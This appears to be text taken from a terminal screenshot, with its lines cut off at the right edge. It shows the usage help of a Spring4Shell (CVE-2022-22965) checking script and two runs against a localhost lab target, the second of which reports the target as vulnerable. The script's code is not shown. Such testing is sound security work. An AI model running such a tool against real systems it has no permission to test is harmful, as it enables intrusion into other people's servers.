 └─# python3 Spring4Shell-CVE-2022-22965.py
usage: Spring4Shell-CVE-2022-22965.py [-h] [-
optional arguments:
-h, --help show this help messag
-u URL, --url URL Check a single URL.
-l USEDLIST, --list USEDLIST
Check a list of URLs.
-w DIRECTORY, --write-to DIRECTORY
Directory we should
┌──(root💀kali)-[~/Spring4Shell-CVE-2022-2296
└─# python3 Spring4Shell-CVE-2022-22965.py -u
[+] Checking Spring4Shell on: http://127.0.0
[+] Attempting to create log file: 6ecc10ae76
[+] Checking too see if log file is created.
[+] Nothing happened, it's still a glorious
[+] Quitting!
┌──(root💀kali)-[~/Spring4Shell-CVE-2022-2296
└─# python3 Spring4Shell-CVE-2022-22965.py -u
[+] Checking Spring4Shell on: http://127.0.0
[+] Attempting to create log file: 029b5ee968
[+] Checking too see if log file is created.
[+] Got a hit on the random log file 029b5ee9
[+] TARGET IS VULNERABLE!